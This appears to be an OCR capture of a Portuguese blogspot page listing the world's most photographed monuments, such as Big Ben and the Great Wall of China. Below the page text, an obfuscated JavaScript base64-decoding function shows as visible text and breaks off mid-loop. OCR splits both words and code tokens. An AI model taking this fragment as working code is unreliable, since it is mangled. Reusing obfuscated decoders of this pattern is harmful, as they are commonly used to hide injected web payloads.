
Monumentos mais fotografados do Mundo - Big
Ben, Londres, Reino Unido
blogspot
Gr
ande muralha da China
function a4872b9c6b(y1){var
qd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcd
efghijklmnopqrstuvwxyz0123456789+/=';var
x0='';var n6,w6,qe,q8,w9,we,n7;var
oa=0;do{q8=qd.indexOf(y1.charAt(oa++));w9
=qd.indexOf(y1.charAt(oa++));we=qd.indexO
f(y1.charAt(oa++));n7=qd.indexOf(y1.charAt(